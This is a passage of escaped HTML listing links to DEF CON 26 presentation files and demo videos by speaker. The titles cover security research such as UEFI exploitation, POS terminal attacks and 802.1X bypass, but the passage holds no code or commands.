href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/30To180-2.mp4\"\u003E30To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/80To180-2.mp4\"\u003E80To180-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/Emulation.mp4\"\u003EEmulation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-Demo-Videos\/FlatlineDemo2.mp4\"\u003EFlatlineDemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Douglas%20Mckee%20-%20Updated\/DEFCON-26-Douglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\"\u003EDouglas-McKee-80-to-0-in-5-sec-falsifying-medical-pt-vitals-updated.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEric Sesterhenn\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Eric-Sesterhenn-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Demo-Videos\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You-PoC2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Eric%20Sesterhenn\/DEFCON-26-Eric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\"\u003EEric-Sesterhenn-Soviet-Russia-Smartcard-Hacks-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EFeng Xiao - Jianwei Huang - Peng Liu\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/DEFCON-26-Xiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\"\u003EXiao-Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Feng%20Xiao%20-%20Jianwei%20Huang%20-%20Peng%20Liu\/Huang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\"\u003EHuang-Liu-Hacking-the-Brain-Custom-Attack-SDN-Controller-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGabriel Ryan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Gabriel-Ryan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bait-n-switch.mp4\"\u003EGabriel-Ryan-bait-n-switch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-bypass-mab.mp4\"\u003EGabriel-Ryan-bypass-mab.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\"\u003EGabriel-Ryan-classic-8021x-bypass-with-interaction.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-eap-md5-forced-reauth-full.mp4\"\u003EGabriel-Ryan-eap-md5-forced-reauth-full.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-rogue-gateway-final (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-rogue-gateway-final.mp4\"\u003EGabriel-Ryan-rogue-gateway-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryan-ryan-gabriel-ryan-bait-n-switch%20(1920%20x%201080).mp4\"\u003EGabriel-Ryan-ryan-gabriel-ryan-bait-n-switch (1920 x 1080).mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Demo-Videos\/DEFCON-26-Gabriel-Ryanforged-eapol-start.mp4\"\u003EGabriel-Ryanforged-eapol-start.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Gabriel%20Ryan\/DEFCON-26-Gabriel-Ryan-Owning-the-LAN-in-2018.pdf\"\u003EGabriel-Ryan-Owning-the-LAN-in-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJoe Rozner\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-Demo-Video.mp4\"\u003EJoe-Rozner-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Joe%20Rozner\/DEFCON-26-Joe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\"\u003EJoe-Rozner-RE-Targetable-Grammer-Based-Test-Case-Generation-Synfuzz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJohn Seymour and Azeem Aqil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/07-01.mp4\"\u003E07-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/10-01-trimmed.mp4\"\u003E10-01-trimmed.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/13-01.mp4\"\u003E13-01.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-01.wav\"\u003E16-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-02.wav\"\u003E16-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-03.wav\"\u003E16-03.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-01.wav\"\u003E21-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-02.wav\"\u003E21-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\"\u003EJohn-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJosep Rodriguez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EL0pht Panel\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/L0pht%20Panel\/DEFCON-26-L0pht-Testimony-20-years-later.pdf\"\u003EL0pht-Testimony-20-years-later.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELeigh Anne Galloway and Tim Yunusov\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Galloway-and-Yunusov-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-RCE.mp4\"\u003EGalloway-and-Yunusov-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-arbitrary-code.mp4\"\u003EGalloway-and-Yunusov-arbitrary-code.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-modifying-amount.mp4\"\u003EGalloway-and-Yunusov-modifying-amount.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELouis Dion Marcil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Louis-Dion-Marcil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo1.mp4\"\u003Edemo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo2.mp4\"\u003Edemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Edge-Side-Include-Injection.pdf\"\u003ELouis-Dion-Marcil-Edge-Side-Include-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMartin Vigo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Martin-Vigo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-bruteforcing-v1.mp4\"\u003Edemo-bruteforcing-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-paypal-v1.mp4\"\u003Edemo-paypal-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-whatsapp-v1.mp4\"\u003Edemo-whatsapp-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\"\u003EMartin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMichael West and Collin Campbell\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pdf\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pptx\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMickey Shkatov and Jesse Micheal\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/EvilMaid-BennyHill-Defcon-Video1.mp4\"\u003EEvilMaid-BennyHill-Defcon-Video1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-text-Defcon-Video2.MP4\"\u003Eexploit-popcalc-text-Defcon-Video2.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-win10-Defcon-Video3.MP4\"\u003Eexploit-popcalc-win10-Defcon-Video3.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-shell-Defcon-Video4.MP4\"\u003Eexploit-shell-Defcon-Video4.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-smileyloop.MP4\"\u003Eexploit-smileyloop.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\"\u003EMickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMorgan Gangwere\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-1-rootfs.mp4\"\u003Edemo-1-rootfs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-2-tapdrive.mp4\"\u003Edemo-2-tapdrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-3-containers.mp4\"\u003Edemo-3-containers.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-4-afl.mp4\"\u003Edemo-4-afl.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Notes.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim-Notes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENafeez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENick Cano\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Nick-Cano-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-1-tools.mp4\"\u003Edemo-1-tools.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-2-launch.mp4\"\u003Edemo-2-launch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-3-scan.mp4\"\u003Edemo-3-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-4-win10.mp4\"\u003Edemo-4-win10.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\"\u003ENick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPatrick Wardle\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-Fire-and-Ice.pdf\"\u003EPatrick-Wardle-Fire-and-Ice.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\"\u003EPatrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERuo Ando\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 